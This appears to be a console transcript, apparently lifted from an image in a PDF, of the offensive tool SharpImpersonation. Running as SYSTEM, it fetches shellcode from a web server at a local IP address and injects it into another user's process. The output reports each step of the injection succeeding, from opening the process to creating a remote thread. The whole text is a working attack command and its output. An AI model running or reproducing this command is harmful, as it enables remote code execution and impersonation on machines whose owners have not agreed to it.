 c:\temp>whoami
nt authority\system
c:\temp>SharpImpersonation.exe user:DESKTOP-1HRU06T\S3cur3Th1sSh1t shellcode:http://192.168.100.138:8000/work.bin
SharpImpersonation
By: S3cur3Th1sSh1t, @ShitSecure
[*] Username given, checking processes
[+] Found process for user DESKTOP-1HRU06T\S3cur3Th1sSh1t with PID: 3532
[*] Injecting shellcode into ProcID: 3532 by username: DESKTOP-1HRU06T\S3cur3Th1sSh1t
Loading shellcode from webserver: http://192.168.100.138:8000/work.bin
[*] Open process with ID: 3532
[+] NtOpenProcess Success!
[+] NtAllocateVirtualMemory Success!
[+] NtWriteVirtualMemory Success!
[+] NtProtectVirtualMemory Success!
[+] NtCreateThreadEx Success!